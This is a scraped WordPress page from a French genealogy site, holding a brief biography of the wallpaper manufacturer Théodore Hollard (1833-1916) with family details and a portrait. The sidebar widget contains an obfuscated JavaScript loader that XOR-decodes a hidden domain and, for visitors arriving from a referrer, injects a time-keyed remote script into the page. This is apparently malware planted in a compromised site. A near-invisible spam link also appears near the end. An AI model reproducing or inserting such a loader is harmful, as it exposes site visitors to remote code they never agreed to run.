	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-871'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-airpb-116e0c4bf0e95fbc18b387a9dc4fdd81 av-special-heading-h1 blockquote modern-quote  avia-builder-el-0  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Théodore Hollard</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-1qullr-9278d66ee52ab61e570eb9ce03c491f0 hr-invisible  avia-builder-el-1  el_after_av_heading  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-1j9lo7-3efc1b5232747432f19704fc31598bc7 av_one_third  avia-builder-el-2  el_after_av_hr  el_before_av_two_third  first flex_column_div av-zero-column-padding '     ><section  class='av_textblock_section av-hvf3-fc603917db997cfd73b6d98f3ef7b874'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4>Hollard, Théodore (1833-1916).</h4>
<p>Fils du négociant Jules Hollard (1796-1883) et de Louise Leroux (1804-1876). À la tête d’une fabrique de papiers peints à Olivet (Loiret) fondée par son père. Marié successivement avec <a href="https://haut-de-forme-et-crinoline.org/portfolio-item/hollard-louise-nee-thierry-mieg/">Louise Thierry-Mieg</a> (1851-1880) dont il aura un fils, Maurice (1880-1951) et avec la sœur de cette dernière, Anna Thierry-Mieg (1847-1910), dont il aura un fils, Albert (1881-1948).</p>
</div></section>
<section  class='av_textblock_section av-1bd1uf-aa5fb5e96d44b900eecd8a3c06f9958e'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>TGD, 210-211, TGK, 385-386</p>
</div></section></div><div class='flex_column av-14sro7-f70b796ebb0b0d4ef132e2fbcf776a48 av_two_third  avia-builder-el-5  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div id='av-masonry-1' class='av-masonry av-ygke7-9c8a4bdccf3ac5dcb0e4e2850c7ac7e2 noHover av-flex-size av-large-gap av-hover-overlay- av-masonry-animation-active av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/05/156.-Théodore-Hollard.jpg" data-srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/05/156.-Théodore-Hollard.jpg 342w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/05/156.-Théodore-Hollard-175x300.jpg 175w" data-sizes="(max-width: 342px) 100vw, 342px"  aria-label="image Hollard, Théodore"  id='av-masonry-1-item-1074' data-av-masonry-item='1074' class='av-masonry-entry isotope-item post-1074 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="Hollard, Théodore" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container'   ><img decoding="async" width="342" height="586" class="wp-image-1074 avia-img-lazy-loading-not-1074"  src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/05/156.-Théodore-Hollard.jpg" title="Hollard, Théodore" alt="" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/05/156.-Théodore-Hollard.jpg 342w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/05/156.-Théodore-Hollard-175x300.jpg 175w" sizes="(max-width: 342px) 100vw, 342px" /></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Hollard, Théodore</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >Hollard, Théodore</div></div></div></figcaption></figure></a><!--end av-masonry entry--></div><div class='av-masonry-pagination av-masonry-pagination-pagination'><nav class='pagination'><span class='pagination-meta'>Page 1 sur 0</span></nav>
</div></div></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/hollard-louise-nee-thierry-mieg/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Louise Hollard, née Thierry-Mieg</span><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/155.-Louise-Hollard-80x80.jpg" class="wp-image-1416 avia-img-lazy-loading-1416 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/155.-Louise-Hollard-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/155.-Louise-Hollard-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/155.-Louise-Hollard-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/08/155.-Louise-Hollard-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/isnard-dargence-auguste-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/55.-Auguste-Isnard-dArgens-80x80.jpg" class="wp-image-1311 avia-img-lazy-loading-1311 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/55.-Auguste-Isnard-dArgens-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/55.-Auguste-Isnard-dArgens-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/55.-Auguste-Isnard-dArgens-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/55.-Auguste-Isnard-dArgens-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Auguste Inard d&#8217;Argence</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"0cb8bc27f3","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-871.css?ver=ver-1664972546
body_size: 262
content:
#top .av-special-heading.av-airpb-116e0c4bf0e95fbc18b387a9dc4fdd81{
padding-bottom:10px;
}
body .av-special-heading.av-airpb-116e0c4bf0e95fbc18b387a9dc4fdd81 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-airpb-116e0c4bf0e95fbc18b387a9dc4fdd81 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-1qullr-9278d66ee52ab61e570eb9ce03c491f0{
height:50px;
}

.flex_column.av-1j9lo7-3efc1b5232747432f19704fc31598bc7{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av_textblock_section.av-1bd1uf-aa5fb5e96d44b900eecd8a3c06f9958e .avia_textblock{
font-size:10px;
}

.flex_column.av-14sro7-f70b796ebb0b0d4ef132e2fbcf776a48{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

